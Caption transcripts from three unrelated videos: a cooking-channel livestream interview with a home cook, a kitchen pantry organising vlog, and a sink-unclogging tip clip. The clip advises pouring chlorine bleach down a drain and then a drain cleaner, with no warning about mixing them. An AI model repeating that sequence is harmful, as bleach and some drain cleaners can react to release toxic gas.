what's your favorite dip uh favorite dipping sauce ranch i can spit that out ranch dressing

54:18.720 --> 54:25.440
i could put it on everything except for cereal no yeah

54:25.440 --> 54:32.240
let's see here uh mark says and i'm gonna have mark uh i'm gonna have mark i forget what day

54:32.240 --> 54:37.359
now i don't have my calendar with me but mark would never say never barbecue is

54:37.359 --> 54:42.960
gonna be i'm gonna be interviewing him for too long it's a great show karen we appreciate mike we appreciate all you

54:42.960 --> 54:50.880
do i've got to run see you buddy we'll be in touch so take care man good to have you guys

54:51.200 --> 54:56.160
yeah how did you get started cooking theresa wanted to know

54:56.480 --> 55:01.760
when you were a kid oh um when i was a kid uh like i said i

55:01.760 --> 55:08.480
watched i watched my grandma cook and i was always interested in it since then and then when i was 15 i got my

55:08.480 --> 55:13.520
first job at an italian restaurant and then after that um i went to

55:13.520 --> 55:18.799
culinary school and i worked in restaurants and

55:18.799 --> 55:26.240
then i started my own catering company and um yeah sort of kept on it

55:26.240 --> 55:31.280
yeah uh what's your favorite way to spend the day off

55:31.280 --> 55:36.319
of course i know you're laid off now but oh yeah every day is my day off

55:36.319 --> 55:42.480
yeah um you know it's hard now because my husband and i we

55:42.480 --> 55:48.640
we love to travel so we would always go on these little day trips and you know weekend getaways but now that

55:48.640 --> 55:55.520
everything's closed it's it's really hard to do that so um you know we just when he has a day my

55:55.520 --> 56:00.559
husband works a lot of hours so when he has the day off we just kind of hang out at home and

56:00.559 --> 56:06.400
watch netflix and eat snacks and have fun

56:06.640 --> 56:15.119
what's one movie you find yourself watching over and over whenever it comes on um sideways

56:15.119 --> 56:21.599
sideways yeah it's a show it's a movie about a guy uh

56:21.599 --> 56:27.040
who goes in search of himself at a bunch of different wineries

56:27.040 --> 56:33.680
you should check it out it's really good mrs craving with carlos is in the house tanika k

56:33.680 --> 56:40.400
good to see you she said let's get it listen yeah she's let's get it let's go

56:40.400 --> 56:48.079
yeah tanika's got a channel too y'all need to go check her out she has an awesome channel yeah

56:48.079 --> 56:56.079
yeah do you have any hobbies hobbies um well like i said

56:56.079 --> 57:04.079
music i love music um going to the casino but but i don't go

57:04.079 --> 57:09.599
that often anymore because of the whole you know pandemic thing um

57:09.599 --> 57:17.200
and just pl uh hanging out with my dogs i'm a huge dog lover i um i work at the rescue center here in

57:17.200 --> 57:22.960
our town and i foster dogs so dogs are kind of my second life

57:22.960 --> 57:30.640
yeah what kind of music are you into um i like country music country music

57:30.640 --> 57:37.119
that's cool what's your favorite musician uh this country right now oh that's

57:37.119 --> 57:42.880
really hard i like so many but i've you know i like the

57:42.880 --> 57:50.319
the big guys like uh my all-time favorite is vince gill he's my go-to riot you know

57:50.319 --> 57:56.559
favorite forever i love him but i like uh toby keith um there's so

57:56.559 --> 58:02.160
many you know yeah yeah what was uh what did you want to be when

58:02.160 --> 58:07.280
you were a child you know i always wanted to do something

58:07.280 --> 58:13.839
with cooking believe it or not really that's cool doing what you want to do yeah when i

58:13.839 --> 58:19.119
was uh seven years old we went to this restaurant called the big yellow house

58:19.119 --> 58:24.240
and it was kind of like a cracker barrel and there was this lady that went around

58:24.240 --> 58:29.920
in this big like plantation style yellow dress it was all fancy and she

58:29.920 --> 58:35.359
had a fancy hat and her sole job was she had this big basket of cornbread

58:35.359 --> 58:41.040
and she would go to each table and hand everybody the cornbread and i was i told my mom i go i want to

58:41.040 --> 58:46.559
be her when i grow up so i always wanted to do something with

58:46.559 --> 58:51.920
cooking yeah big rob says with karen's background she could easily be on the

58:51.920 --> 58:58.160
food network somehow you're so sweet rob yeah you're so sweet

58:58.160 --> 59:03.680
experience and background no doubt flirting with his wife yeah did you see that he said that's my

59:03.680 --> 59:10.400
baby yeah i seen carlos in a he sat there flirting with tanika k

59:11.599 --> 59:17.040
stephen says what's your favorite casino game well uh i play the slots i don't play

59:17.040 --> 59:22.400
blackjack or craps or any of that i just strictly play slot machines so

59:22.400 --> 59:29.839
i you know there's always a new one coming out so i i love them all so yeah that's good

59:29.839 --> 59:36.559
yeah yeah theresa and cam says karen you're uh you're just such an inspiration kirk

59:36.559 --> 59:43.839
congratulations on hitting 1k subscribers what's your goal for your channel in 2021

59:44.559 --> 59:49.520
just oh thank you teresa i love you guys um

59:50.160 --> 59:56.480
hopefully better and better content and like i said once we move to this big kitchen i think

59:56.480 --> 01:00:02.799
it's going to change the whole like mood of our videos and it's gonna be lighter and brighter and

01:00:02.799 --> 01:00:08.079
fun and and you know just try to have fun that's all you can do right

01:00:08.079 --> 01:00:14.960
i i'm gonna try not to take youtube too seriously so i just to you know make

01:00:14.960 --> 01:00:22.559
nice recipes for everybody and just have fun so yeah that's cool

01:00:22.559 --> 01:00:28.720
yeah carlos says everybody go hit that thumbs up button so and once again i just want to put a plug

01:00:28.720 --> 01:00:34.799
in for karen if you guys haven't yet subscribed to karen's channel go over and check her out

01:00:34.799 --> 01:00:40.559
check some of her videos out give her a thumbs up and and certainly subscribe and likewise if

01:00:40.559 --> 01:00:47.200
you've not been to mine yet go over and check it out and look around and if you like it we certainly appreciate you subscribing to

01:00:47.200 --> 01:00:52.799
us as well um now we were talking about music just a little bit ago have you ever been to a

01:00:52.799 --> 01:01:00.880
concert oh i've been to many many concerts yes yeah my favorite concert

01:01:00.880 --> 01:01:07.839
oh oh my favorite concert um i would have to say neil diamond neil

01:01:07.839 --> 01:01:13.359
diamond i got a sister-in-law that she's just in love with neil diamond she's seen him

01:01:13.359 --> 01:01:22.240
several times and yeah me too i'm also in love with uh barry manilow and i've been a fan of low

01:01:22.240 --> 01:01:27.680
for like ever since i've been like 10 years old so but i've been to many many

01:01:27.680 --> 01:01:34.000
concerts i used to work at a winery uh robert mondavi and they had concerts

01:01:34.000 --> 01:01:41.280
all the time so and a lot of other wineries i worked at so i've been fortunate to see many many

01:01:41.280 --> 01:01:46.799
great acts yeah patrick says congratulations

01:01:46.799 --> 01:01:53.520
on 1 000 subscribers thank you patrick i love your channel

01:01:53.520 --> 01:02:00.079
yeah and kirby q mr kirby he says there a methodology to use you

01:02:00.079 --> 01:02:07.200
use when playing a slot no no method at all no method to your

01:02:07.200 --> 01:02:14.559
madness no i just go with something that i think looks interesting and i i'm what's called a low better

01:02:14.559 --> 01:02:20.319
there's like high betters and low betters i'm a little better i bet anywhere from like 50 cents to a

01:02:20.319 --> 01:02:25.680
dollar a spin so i'm not a big gambler but i but i love it it's

01:02:25.680 --> 01:02:31.280
it's fun and it's it's a lot of entertainment and i've actually won some really big

01:02:31.280 --> 01:02:37.599
jackpots low bedding so it can be done my i tell you my biggest jackpot do you

01:02:37.599 --> 01:02:42.799
want to know what my jackpot was yeah yeah sixteen thousand dollars on a one

01:02:42.799 --> 01:02:48.160
dollar bet sixteen thousand dollars on a one dollar bet that's amazing

01:02:48.160 --> 01:02:54.240
and guess what it was the day after i had uh been let go from my job really that's

01:02:54.240 --> 01:03:00.720
cool kirby q i just secured him he's gonna i'm gonna be interviewing him

01:03:00.720 --> 01:03:06.319
uh on january the 31st and so if you guys haven't been over to

01:03:06.319 --> 01:03:12.640
check out kirbycube be sure and go check him out he's got some real good videos some real good recipes and

01:03:12.640 --> 01:03:20.799
uh we're gonna get him in the hot seat here and kind of pick his brain a little bit here before long i subscribe to taylor um brandon

01:03:20.799 --> 01:03:25.359
says he's 14 away from getting 1 000.

01:03:26.240 --> 01:03:31.280
he's going to get there tomorrow i just know it yeah yeah he's amazing

01:03:31.280 --> 01:03:37.039
yeah if you hadn't been over to taylor's firing smoke go over and check him out he's needing 14 more to get to that a

01:03:37.039 --> 01:03:45.520
thousand so uh certainly go over and check out his videos and if you like his channel subscribe uh

01:03:45.520 --> 01:03:52.480
theresa cam says holy cow karen were you at the 50th anniversary of uh robert mondavi we were we were there

01:03:52.480 --> 01:03:59.599
in california how crazy is that if you were there at the same time oh my gosh we totally could have been

01:03:59.599 --> 01:04:04.799
it i just find now as you get older the world is so small right

01:04:04.799 --> 01:04:12.240
there's so many coincidences yeah that's true

01:04:12.240 --> 01:04:17.599
well i've got a few more questions here we're already at the one hour mark are you okay to stay with us a little bit

01:04:17.599 --> 01:04:23.440
longer yeah sure okay yeah my husband my husband's at work so it's just me and the dogs

01:04:23.440 --> 01:04:28.640
just shooting a dog he's done gone to work okay well yeah he's the one that videos her

01:04:28.640 --> 01:04:35.119
yeah you missed all that earlier you have to go back and watch a replay so all right well let me hit you with a

01:04:35.119 --> 01:04:41.200
few more do you like baseball or football or baseball baseball yeah

01:04:41.200 --> 01:04:48.400
have you got any pet peeves can i tell you about football though yeah um when i lived in napa

01:04:48.400 --> 01:04:55.119
uh my son played for flag football when he was 14 and there was no other

01:04:55.119 --> 01:05:00.160
people that would volunteer to be a coach and so i stepped up and said i would be

01:05:00.160 --> 01:05:06.880
the coach for the flag football team now mind you i knew nothing about football

01:05:06.880 --> 01:05:12.960
and so but we had a lot of fun and luckily i had a friend a guy friend who knew way more than me

01:05:12.960 --> 01:05:20.640
he was kind of my co-coach and um but yeah i was the first woman um flag football

01:05:20.640 --> 01:05:26.960
coach in napa history that's cool wow that's cool i kind of stepped on you there before

01:05:26.960 --> 01:05:34.839
you had a chance to answer and i apologize for that that's okay uh do you have any pet

01:05:34.839 --> 01:05:39.359
peeves so many

01:05:40.240 --> 01:05:49.039
just give us one just just one that just comes right off the top of your head bad drivers bad drivers yeah

01:05:49.039 --> 01:05:53.359
because we have a lot of them here in california

01:05:54.240 --> 01:06:03.039
patrick or patty joe down there in melbourne australia they drive on the other side of the road you know right yeah

01:06:03.039 --> 01:06:05.839
i you know

01:06:09.440 --> 01:06:14.640
oh did she freeze up she froze up for a minute she'll be back

01:06:14.640 --> 01:06:20.319
there she is oh yeah we're back yeah everybody's on their cell phone now

01:06:20.319 --> 01:06:25.680
and they're not paying attention what they're doing yeah and uh four years ago i was

01:06:25.680 --> 01:06:31.599
involved in a really bad accident um where i was rear-ended on a highway

01:06:31.599 --> 01:06:40.960
with someone going 50 miles an hour on their cell phone wow yeah so kind of a pet peeve of mine

01:06:40.960 --> 01:06:46.240
yeah cell phones are dangerous

01:06:46.240 --> 01:06:52.480
uh let's see what was uh the best vacation you'd ever taken

01:06:52.480 --> 01:07:00.559
uh paris paris well france i went to france for a month oh wow yeah i went to paris

01:07:00.559 --> 01:07:06.880
and um burgundy and uh many regions of france so it was a once-in-a-lifetime

01:07:06.880 --> 01:07:12.319
thing yeah yeah my father is in the wine business and so he took me

01:07:12.319 --> 01:07:19.920
um to go with him and so it was amazing that's neat brandon said did you hand

01:07:19.920 --> 01:07:29.838
out participation trophies oh for the flag football yes definitely

01:07:30.799 --> 01:07:37.839
do you have a favorite holiday um i would say christmas christmas

01:07:37.839 --> 01:07:44.400
yeah because i just love hanging out with my grandkids and um watching them open their presents and

01:07:44.400 --> 01:07:51.119
stuff yeah well if you would uh i know you're close to the beach and all but uh

01:07:51.119 --> 01:08:00.160
would you rather go to the beach or camping or to the mountains the beach i'm definitely a beach girl

01:08:00.160 --> 01:08:07.760
yeah what was the last song you sang to yourself or in the car or when nobody was around

01:08:07.760 --> 01:08:14.960
or maybe somebody was around uh you know i sing uh you know that song you are my

01:08:14.960 --> 01:08:21.838
sunshine yeah i think that's my grandkids all the time oh yeah grandkids yeah how many

01:08:21.839 --> 01:08:26.880
grandkids do you have i have two one is uh almost six

01:08:26.880 --> 01:08:34.400
and the other is uh 16 months yeah have you ever cried watching a movie all

01:08:34.400 --> 01:08:41.758
the time all the time i'm a huge crier are you i crave commercials do you really you

01:08:41.759 --> 01:08:47.920
cry commercials oh yeah yeah yeah i am such a baby

01:08:47.920 --> 01:08:53.199
teresa is the same way i'll look over at her and she's over yeah i think me and teresa are like

01:08:53.199 --> 01:08:59.520
sisters from another man big rob's got to take off he says have to say goodbye now there's an awesome

01:08:59.520 --> 01:09:07.838
show mike karen y'all take care appreciate you rob be careful man bye rob

01:09:12.640 --> 01:09:19.520
that's what happened yeah carlos said that's what happened to him oh no carlos yes they have serious

01:09:19.520 --> 01:09:26.000
penalties yeah they injured i had a really bad

01:09:26.000 --> 01:09:33.278
back injury for a month i was laid off work it was pretty bad yeah sheila's got to take off great to

01:09:33.279 --> 01:09:40.080
see everyone good to have you take care yeah uh stephen says we drive on the right

01:09:40.080 --> 01:09:46.400
side of the road here in island right yeah ah

01:09:46.400 --> 01:09:53.838
let's see my mother-in-law calls my oldest daughter sunshine because of that song oh that's sweet yeah

01:09:53.839 --> 01:10:01.679
that's pretty cool uh all right well let's see i've got a few more for you

01:10:01.679 --> 01:10:08.320
if you were to if you were to win the lottery what would you do oh that's easy i would

01:10:08.320 --> 01:10:16.239
open an animal sanctuary oh yeah animal sanctuary she's got like 15 dogs oh yeah

01:10:16.239 --> 01:10:22.719
oh yeah i would have like a ton of different animals and just yeah but of course i would give

01:10:22.719 --> 01:10:28.400
some to my family and some to other organizations but i would open up a huge animal thing i

01:10:28.400 --> 01:10:34.320
love animals so wow and getting back to food a little

01:10:34.320 --> 01:10:42.800
bit what was the uh weirdest smelling food you ever smelled oh um that would have to be

01:10:42.800 --> 01:10:50.159
when i was in france they have some really smelly cheeses there if you uh and one of them

01:10:50.159 --> 01:10:57.760
it smelled horrible just like a combination of like sweaty socks and i don't know it was

01:10:57.760 --> 01:11:03.199
really really bad yeah so it was it and you know we had we were at one of

01:11:03.199 --> 01:11:08.239
these fancy restaurants where you get like a cheese plate and there's like 12 cheeses on there and

01:11:08.239 --> 01:11:15.520
you're like you're just like you're supposed to try them all but like you just try and oh it was horrible and i love cheese that's like

01:11:15.520 --> 01:11:22.080
my go-to food but i could not eat that it was really bad that's funny because i was going to ask

01:11:22.080 --> 01:11:27.760
you something similar to that what what's the best type of cheese what what would you say is the best type of

01:11:27.760 --> 01:11:35.760
cheese oh my go-to cheese would have to be brie cheese free wow that's cool

01:11:35.760 --> 01:11:43.520
yeah i'm like a question if do you where any secret skills all right

01:11:43.520 --> 01:11:48.960
there's laura with us in canada i'm gonna have laura on with me too

01:11:48.960 --> 01:11:54.320
before too long and she says do you have any uh secret skills yeah

01:11:54.320 --> 01:11:59.360
she does not really

01:12:00.159 --> 01:12:07.199
no i don't think i have any secret skills no um i can recite the alphabet uh

01:12:07.199 --> 01:12:13.840
no the the uh uh the capitals of the state every capital of the state in 30 seconds

01:12:13.840 --> 01:12:20.719
in alphabetical order all right let's hear it no can't do it no you can't do that on the spot okay

01:12:20.719 --> 01:12:26.159
put her on the spot i don't know no alabama alaska arizona arkansas no no every state

01:12:26.159 --> 01:12:32.960
not not the capitals just every every state uh alabama no i can't do it it's too

01:12:32.960 --> 01:12:39.040
much sorry i didn't mean one of those party tricks you could not only do when you're

01:12:39.040 --> 01:12:45.760
drinking yeah there you go all right i got another weird question for you

01:12:45.760 --> 01:12:51.390
if peanut butter wasn't called peanut butter what would it be called

01:12:51.390 --> 01:12:58.800
[Music] [Laughter]

01:12:59.440 --> 01:13:05.840
i don't peanut spread i don't know i don't know yeah

01:13:05.840 --> 01:13:11.040
i'm just glad it's called peanut butter me too cause i love peanut butter

01:13:11.040 --> 01:13:16.719
i do too crunchy or creamy creamy creamy yeah yeah my husband chris

01:13:16.719 --> 01:13:22.880
heath's team crunchy um team creamy so we get two different jars we have two different charts that's the

01:13:22.880 --> 01:13:28.400
way we are here too i love crunchy peanut butter yep i don't know what it is about the

01:13:28.400 --> 01:13:33.760
crunchy i just i prefer the creamy yeah you come with some new questions

01:13:33.760 --> 01:13:40.880
yeah all right are you ready i guess

01:13:40.880 --> 01:13:47.199
if you were arrested with no explanation what would your friends and family assume you had done

01:13:47.199 --> 01:13:54.640
whoa she is not a law breaker um

01:13:54.640 --> 01:14:00.880
well it would be the summer time and it'd be like 110 degrees here in california

01:14:00.880 --> 01:14:08.000
and i would have broken the window to save an animal that was stuck inside a car yeah so they would have known that's

01:14:08.000 --> 01:14:14.080
what you were arrested for because i came pretty close to that on several occasions

01:14:14.080 --> 01:14:22.320
yeah it makes sense cooking with corey good to have you says uh what's your favorite steak sauce

01:14:22.320 --> 01:14:29.360
uh a1 a1 yeah me too yeah but i don't generally

01:14:29.360 --> 01:14:36.480
use steak sauce unless it's not a very good steak yeah the same way yeah but it's good

01:14:36.480 --> 01:14:42.159
he's in different things yeah jerry ellen says why is coconut called coco

01:14:42.159 --> 01:14:47.520
nut and it's not enough it's not coconut oil

01:14:49.679 --> 01:14:55.360
i don't know about that that's funny well i think we're probably going to go

01:14:55.360 --> 01:15:00.960
ahead and get ready and wind down we certainly appreciate you being such a great sport and all

01:15:00.960 --> 01:15:06.960
right tomorrow you've been a lot of fun yeah see i told you it wasn't nothing to

01:15:06.960 --> 01:15:12.159
be nervous about i know i know i i i shouldn't have been so worried

01:15:12.159 --> 01:15:19.280
yeah it's been fun we could ask you questions from for for hours i know and uh

01:15:19.280 --> 01:15:25.840
you know i just i just want to say uh you know before we go is there anything

01:15:25.840 --> 01:15:30.880
that you would like to say to this audience here in the chat room or

01:15:30.880 --> 01:15:36.320
or your subscribers or my subscribers or anything you would you would say before we take off

01:15:36.320 --> 01:15:43.920
i would just say thank you everybody who supports me and and i feel so much love from

01:15:43.920 --> 01:15:50.800
everybody and they are like my family so it's it's been so fun you know

01:15:50.800 --> 01:15:57.440
and everybody in this community is so nice yeah that sounds true folks i'd just

01:15:57.440 --> 01:16:03.840
like to say too before we take off if you've not yet subscribed to karen's channel go over and check her out

01:16:03.840 --> 01:16:10.000
be sure and hit the subscribe button and you know show her some love there and uh

01:16:10.000 --> 01:16:16.239
we certainly appreciate that before we go um you know i just want to say thank you

01:16:16.239 --> 01:16:23.120
for being such a good sport and it's been our privilege to interview you and i really cherish our friendship

01:16:23.120 --> 01:16:29.360
and if there's anything i can ever do for you i'll be more than happy to and uh we certainly wish you the best on

01:16:29.360 --> 01:16:36.000
your channel and we'll be watching and and looking forward to that oh well i sure appreciate you having me on i

01:16:36.000 --> 01:16:41.280
really do it's so fun all right well we appreciate it folks we're going to close out it's

01:16:41.280 --> 01:16:48.239
good to have everybody in here and uh like i said if you uh if anybody wants one of my new uh

01:16:48.239 --> 01:16:54.560
uh stickers absolutely be sure and check out my email address

01:16:54.560 --> 01:17:00.640
scrolling across the bottom there and uh send me a message i'll be glad i'll just need your address and we'll mail it to

01:17:00.640 --> 01:17:06.000
you and everything if you'd like to be interviewed or whatever be sure and uh send us an email

01:17:06.000 --> 01:17:13.760
and we'd certainly like to schedule time to get you on here too and pick at your brain a little bit so anyway you guys take care from me and

01:17:13.760 --> 01:17:19.600
karen and y'all have fun we'll talk to you later it's mike over here mr cast iron we'll see you guys

01:17:19.600 --> 01:17:21.840
bye


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/oFtyNy4iJa7P/47a3d810623b49be11cbabee32634e36_en.vtt
body_size: 10327
content:
WEBVTT

00:00.000 --> 00:02.580
even believe I'm showing you guys this

00:02.580 --> 00:05.060
because honestly it is quite

00:05.060 --> 00:09.960
embarrassing but that's okay because we

00:09.960 --> 00:14.400
are going to turn this

00:14.759 --> 00:18.090
into this

00:18.090 --> 00:23.039
[Music]

00:23.039 --> 00:25.140
hello and welcome my name is Stephanie

00:25.140 --> 00:26.699
I'm a stay at home mom wife and

00:26.699 --> 00:28.859
Homemaker here at Vlog about all things

00:28.859 --> 00:31.019
right ahead and lifestyle I create

00:31.019 --> 00:32.940
helpful relatable realistic and

00:32.940 --> 00:34.739
motivational content for you all so I've

00:34.739 --> 00:35.640
got something that you're into

00:35.640 --> 00:37.620
definitely subscribe to my channel I

00:37.620 --> 00:39.239
post twice weekly and I would love to

00:39.239 --> 00:40.860
have you here but let's go ahead and get

00:40.860 --> 00:43.320
into today's video quite a bit of a mess

00:43.320 --> 00:46.320
here and then I have quite a bit of a

00:46.320 --> 00:48.239
mess under the sink so what I want to do

00:48.239 --> 00:51.660
is clean all of this up plus of course

00:51.660 --> 00:55.260
there is a junk drawer outside looking

00:55.260 --> 00:57.360
in with all the cabinets closed the

00:57.360 --> 00:59.219
kitchen looks just fine but once you

00:59.219 --> 01:01.739
open up these cabinets it's not looking

01:01.739 --> 01:03.840
too good in there so

01:03.840 --> 01:06.780
I'm going to take care of it today it is

01:06.780 --> 01:08.400
long overdue so let me show you guys

01:08.400 --> 01:10.799
what I picked up from Amazon I picked up

01:10.799 --> 01:13.619
one of these wrap organizers that you

01:13.619 --> 01:17.400
use for aluminum foil or Ziploc bags I

01:17.400 --> 01:19.979
also picked up a two-tier under sink

01:19.979 --> 01:24.000
organizer my paper towel holder and of

01:24.000 --> 01:26.820
course some storage containers and

01:26.820 --> 01:29.100
canisters for the pantry I also have

01:29.100 --> 01:30.900
these boxes that I picked up from

01:30.900 --> 01:32.400
Michael's and you can pretty much use

01:32.400 --> 01:34.200
these boxes for anything they're perfect

01:34.200 --> 01:36.180
for storage they're durable you can

01:36.180 --> 01:37.860
paint them if you want and then you

01:37.860 --> 01:40.140
could also create labels that you just

01:40.140 --> 01:42.360
slide right into the top there and I

01:42.360 --> 01:43.740
like the design of them because they're

01:43.740 --> 01:46.140
stackable they come with lids and again

01:46.140 --> 01:48.780
I can interchange the labels that you

01:48.780 --> 01:51.119
just slide right into the top so I'm

01:51.119 --> 01:53.280
going to go ahead and just walk

01:53.280 --> 01:56.479
really quick

02:03.600 --> 02:06.180
so all of the canisters are drying so

02:06.180 --> 02:07.979
while that's drying I'm gonna go ahead

02:07.979 --> 02:10.350
and start emptying out the pantry

02:10.350 --> 02:14.990
[Music]

02:17.490 --> 02:24.389
[Music]

02:25.760 --> 02:29.040
so there's not nearly enough space on

02:29.040 --> 02:32.040
this countertop so I think I'm gonna

02:32.040 --> 02:35.220
just start with this and then move on to

02:35.220 --> 02:37.080
the next shot because that'll be easier

02:37.080 --> 02:39.380
for me

02:39.380 --> 03:09.480
[Music]

03:09.480 --> 03:11.610
I can't breathing

03:11.610 --> 03:26.140
[Music]

03:26.140 --> 03:29.310
[Applause]

03:29.900 --> 03:35.599
[Music]

03:35.599 --> 03:39.180
here's where we are so far in this box I

03:39.180 --> 03:42.480
have way more red bean seasoning that I

03:42.480 --> 03:44.159
need because I ordered it from Amazon

03:44.159 --> 03:47.340
and whenever Amazon sends groceries they

03:47.340 --> 03:49.560
send it in bulk if it's like small size

03:49.560 --> 03:52.799
like this so I have a ton so I should

03:52.799 --> 03:54.480
stuck them all inside this little box

03:54.480 --> 03:56.700
and then here I have like a bunch of

03:56.700 --> 03:59.700
basically like instant size so I think

03:59.700 --> 04:01.860
I'll end up getting a separate container

04:01.860 --> 04:03.959
just for like the one and this type of

04:03.959 --> 04:05.879
packaging and then a separate one for

04:05.879 --> 04:07.860
the boxes because normally we don't use

04:07.860 --> 04:09.720
these I haven't used these since no it's

04:09.720 --> 04:12.120
like one years old he used to like these

04:12.120 --> 04:15.120
so what I do use are like the bigger

04:15.120 --> 04:17.100
shells Kraft mac and cheese so I'll

04:17.100 --> 04:18.600
probably put those in front and put

04:18.600 --> 04:20.340
these in a separate container then we

04:20.340 --> 04:21.780
also have like the instant mashed

04:21.780 --> 04:23.460
potatoes and pasta salad so this is all

04:23.460 --> 04:25.560
like just instant size inside this box

04:25.560 --> 04:29.060
and then these are like the spaghetti

04:29.060 --> 04:33.900
lasagna Penny pasta rice

04:33.900 --> 04:36.540
and egg noodles so teeny pasta we don't

04:36.540 --> 04:38.820
even use that office so I may or may not

04:38.820 --> 04:41.040
get a container for that one but the

04:41.040 --> 04:43.259
linguine pasta we use more often so I

04:43.259 --> 04:45.419
just need to get like a taller one to

04:45.419 --> 04:48.300
put that one in like these ones so that

04:48.300 --> 04:51.540
is all the pasta so that is one shelf

04:51.540 --> 04:55.040
done so far

04:57.199 --> 05:00.380
thank you

05:01.270 --> 05:10.100
[Music]

05:10.100 --> 05:11.400
thank you

05:11.400 --> 05:28.620
[Music]

05:28.620 --> 05:30.120
thank you

05:30.120 --> 05:33.020
foreign

05:35.230 --> 05:42.860
[Music]

05:45.320 --> 05:49.320
rice and some all-purpose flour I got

05:49.320 --> 05:51.800
crackers Saltines graham crackers

05:51.800 --> 05:55.320
crackers we always do Mexican nights so

05:55.320 --> 05:57.060
I think this will make it so much easier

05:57.060 --> 05:59.280
for us to know what we do and don't have

05:59.280 --> 06:01.560
so I'll be able to tell what type of

06:01.560 --> 06:03.539
taco shells we have and then keep this

06:03.539 --> 06:06.360
filled up since taco and Mexican

06:06.360 --> 06:08.639
Tuesdays are things that we pretty much

06:08.639 --> 06:11.340
do every week chips is another thing in

06:11.340 --> 06:13.320
our house that we do often but I do

06:13.320 --> 06:15.060
think that what I'm gonna do is instead

06:15.060 --> 06:17.039
of having this in the Box I think it'll

06:17.039 --> 06:20.220
help us to not over buy chips if we just

06:20.220 --> 06:22.740
keep like one specific type of Chip

06:22.740 --> 06:24.960
inside of like a canister so I think

06:24.960 --> 06:26.759
that I'm Gonna Leave This out to see if

06:26.759 --> 06:28.979
I can do that instead but we also always

06:28.979 --> 06:31.259
have little snacks so this will be our

06:31.259 --> 06:33.180
snack basket and I think that this is

06:33.180 --> 06:34.740
another way for us to not go overboard

06:34.740 --> 06:36.960
whatever can fit in here should be the

06:36.960 --> 06:38.520
snacks that we have and if it doesn't

06:38.520 --> 06:41.280
fit in here then we don't buy snacks

06:41.280 --> 06:42.960
until the following month or until this

06:42.960 --> 06:45.120
is empty sales we hate like little packs

06:45.120 --> 06:47.880
of cookies and crackers Little Cakes

06:47.880 --> 06:49.919
stories and fruit snacks and things like

06:49.919 --> 06:53.819
that inside of this kind of stir

06:53.819 --> 06:55.919
this is our sugar canister that we keep

06:55.919 --> 06:58.139
next to like the coffee and tea you guys

06:58.139 --> 07:00.240
my husband was getting on me because I

07:00.240 --> 07:02.460
thought that I was putting like Cocoa

07:02.460 --> 07:05.160
Pebbles inside of here and it turns out

07:05.160 --> 07:06.840
it was like Cocoa Pebbles and chocolate

07:06.840 --> 07:09.720
rice crispy treats so well I didn't know

07:09.720 --> 07:12.479
but this is better to stay as it is I

07:12.479 --> 07:14.580
think it'd be a good idea to like keep

07:14.580 --> 07:16.680
like whatever little leftover cereals

07:16.680 --> 07:18.720
inside this one so that all I would be

07:18.720 --> 07:20.699
able to fill this one up so if ever this

07:20.699 --> 07:22.699
one gets low then I'm pour it in here

07:22.699 --> 07:27.240
and I'm using the lid for this one that

07:27.240 --> 07:29.340
has the little

07:29.340 --> 07:30.520
out on it

07:30.520 --> 08:02.880
[Music]

08:02.880 --> 08:05.880
foreign

08:05.910 --> 08:40.919
[Music]

08:40.919 --> 08:43.919
foreign

08:45.950 --> 09:04.789
[Music]

09:07.260 --> 09:10.260
foreign

09:13.200 --> 09:16.100
foreign

09:16.730 --> 09:42.290
[Music]

09:42.959 --> 09:45.680
thank you

09:45.899 --> 09:48.560
enough

09:50.120 --> 09:53.040
here is what the kitchen pantry looks

09:53.040 --> 09:55.019
like once I organize all of the food

09:55.019 --> 09:57.839
inside of the canisters so now I'm just

09:57.839 --> 10:00.180
going to move on to cleaning under the

10:00.180 --> 10:02.220
sink I'm just bringing it down with

10:02.220 --> 10:04.260
bleach and trying to remove some of the

10:04.260 --> 10:06.720
red stains there's also a lot of chipped

10:06.720 --> 10:08.399
paint stains that I can't do too much

10:08.399 --> 10:10.800
about so I'm just doing the best I can

10:10.800 --> 10:13.680
until we replace the kitchen sink

10:13.680 --> 10:16.500
and then I went ahead and organized all

10:16.500 --> 10:18.779
of the cleaning products on the two-tier

10:18.779 --> 10:20.160
organizer

10:20.160 --> 10:23.220
at this point I am just about finished I

10:23.220 --> 10:25.500
just have to organize the junk drawer

10:25.500 --> 10:27.899
and install the paper towel holder and

10:27.899 --> 10:29.700
then I'll be able to give you guys a

10:29.700 --> 10:31.080
final look of what the kitchen

10:31.080 --> 10:34.640
organization looks like before and after

10:34.640 --> 10:37.380
if you are finding this video to be

10:37.380 --> 10:40.019
motivational or helpful don't forget to

10:40.019 --> 10:42.360
give it a thumbs up stay through to the

10:42.360 --> 10:44.459
end and of course subscribe to my

10:44.459 --> 10:47.399
channel for more content just like this

10:47.399 --> 10:50.100
and as always thank you for being here

10:50.100 --> 10:52.320
and for watching

10:52.320 --> 10:53.600
none

10:53.600 --> 11:25.519
[Music]

11:28.459 --> 11:30.360
thank you

11:30.360 --> 11:33.360
foreign

11:33.400 --> 12:02.250
[Music]

12:04.260 --> 12:07.040
enough

12:09.070 --> 12:25.179
[Music]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/HbjpwoMBcQXFgBlC/88808fea948a56feddbcc21879cc1687_en-US.vtt
body_size: 1985
content:
WEBVTT

00:00.000 --> 00:09.000
Oh no

00:09.000 --> 00:14.000
The sinks clogged up again. Do you have trouble
every now and then with sinks that run slow

00:14.000 --> 00:17.820
or maybe they get clogged? Well, there
are a few simple things that you can do

00:17.820 --> 00:21.800
before you have to call in a professional. One
of the things I like to start with, of course

00:21.800 --> 00:27.440
is the old-fashioned plunger. Why does a plunger
work? Well, with common clogs, all that you really

00:27.440 --> 00:33.200
have to do is give that material just a little
gentle shove down the drain and away it goes

00:33.200 --> 00:36.820
How do you use a plunger? Best way I feel,
get the sink about a third of the way

00:36.820 --> 00:41.880
fill with water, put the plunger in, make sure
it's seated really well in the bottom of the sink

00:41.880 --> 00:46.500
and go ahead and give it a couple of quick
strokes and then pull it out and see what happens

00:46.500 --> 00:51.480
Now, if that doesn't work, you might want to scoop
all the water out of the sink as much as you can

00:51.480 --> 00:55.540
and use a very common household
product that might cut through the clog

00:55.540 --> 01:01.900
What is it? Chlorine bleach. Works great. Okay.
Now, if that doesn't work, what I want you to do

01:01.900 --> 01:08.060
is to go ahead and get a regular drain cleaner, and
I've had the best success with the ones that are thick

01:08.060 --> 01:12.340
Look on the label, it will show you that it's a very
thick product, pour it in the drain, follow directions

